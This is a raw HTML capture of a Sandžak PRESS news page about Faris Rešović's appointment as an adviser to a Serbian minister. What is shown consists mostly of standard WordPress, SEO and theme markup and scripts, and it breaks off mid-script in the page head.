

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/
body_size: 27541
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Faris Rešović savjetnik u Kabinetu ministra za pomirenje, regionalnu saradnju i društvenu stabilnost</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Faris Rešović savjetnik u Kabinetu ministra za pomirenje, regionalnu saradnju i društvenu stabilnost" />
	<meta property="og:description" content="Faris Rešović imenovan je za savjetnika ministra za pomirenje, regionalnu saradnju i društvenu stabilnost, Usame Zukorlića. Rešović će obavljati dužnosti rukovodioca za administrativno-tehničke poslove. Faris Rešović, rođen je 1985. godine u Tutinu, gdje ne ostvario zapaženu karijeru u oblasti novinarstva i informisanja. Završio je osnovnu školu i gimnaziju u Tutinu, nakon čega je diplomirao na [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2024-07-18T15:58:01+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2024/07/7e0619dc-06cf-4fd4-b1c5-3416ed2a021d.jpeg.jpg" />
	<meta property="og:image:width" content="895" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pcarmy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pcarmy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/#article","isPartOf":{"@id":"https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/"},"author":{"name":"Pcarmy","@id":"https://sandzakpress.net/#/schema/person/6c72a3f0d54dcb2ff3b8e3a50d305f3e"},"headline":"Faris Rešović savjetnik u Kabinetu ministra za pomirenje, regionalnu saradnju i društvenu stabilnost","datePublished":"2024-07-18T15:58:01+00:00","dateModified":"2024-07-18T15:58:01+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/"},"wordCount":211,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2024/07/7e0619dc-06cf-4fd4-b1c5-3416ed2a021d.jpeg.jpg","articleSection":["Politika","Tutin","VIJESTI DANA","Sandžak"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/","url":"https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/","name":"Faris Rešović savjetnik u Kabinetu ministra za pomirenje, regionalnu saradnju i društvenu stabilnost","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/#primaryimage"},"image":{"@id":"https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2024/07/7e0619dc-06cf-4fd4-b1c5-3416ed2a021d.jpeg.jpg","datePublished":"2024-07-18T15:58:01+00:00","dateModified":"2024-07-18T15:58:01+00:00","breadcrumb":{"@id":"https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2024/07/7e0619dc-06cf-4fd4-b1c5-3416ed2a021d.jpeg.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2024/07/7e0619dc-06cf-4fd4-b1c5-3416ed2a021d.jpeg.jpg","width":895,"height":630},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Faris Rešović savjetnik u Kabinetu ministra za pomirenje, regionalnu saradnju i društvenu stabilnost"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/6c72a3f0d54dcb2ff3b8e3a50d305f3e","name":"Pcarmy","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a06b11e72ec31c1d53ecbec75b62c046?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/a06b11e72ec31c1d53ecbec75b62c046?s=96&d=mm&r=pg","caption":"Pcarmy"},"url":"https://sandzakpress.net/author/pcarmy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Faris Rešović savjetnik u Kabinetu ministra za pomirenje, regionalnu saradnju i društvenu stabilnost novosti o komentarima" href="https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/300036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=300036' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Ffaris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Ffaris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
